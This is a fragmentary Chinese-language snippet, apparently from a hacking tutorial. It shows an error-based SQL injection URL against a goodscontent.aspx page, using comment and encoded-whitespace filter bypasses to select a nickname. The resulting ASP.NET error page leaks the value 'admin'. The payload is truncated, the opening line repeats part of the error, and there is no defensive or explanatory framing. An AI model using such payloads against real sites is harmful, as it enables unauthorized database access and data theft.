 在将 varchar 值 'admin' 转换成数
/goodscontent.aspx?gid=--/*%0A(select%0Btop%0B1%0Bnickname%0Bfro
“/”应用程序中的服务器错误。
在将 varchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
HACK学习呀
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。